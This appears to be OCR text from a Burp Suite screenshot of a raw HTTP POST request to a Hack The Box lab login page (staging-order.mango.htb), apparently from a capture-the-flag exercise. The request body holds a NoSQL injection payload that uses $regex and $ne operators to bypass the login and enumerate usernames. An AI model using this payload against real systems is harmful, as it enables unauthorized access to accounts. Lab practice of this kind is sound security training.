 Send Cancel < | ▾ > | ▾ Follow redirection
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: staging-order.mango.htb:9090
3 User-Agent: python-requests/2.20.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 49
8 Content-Type: application/x-www-form-urlencoded
9
10 username[$regex]=^ab.*&password[$ne]=1,login:login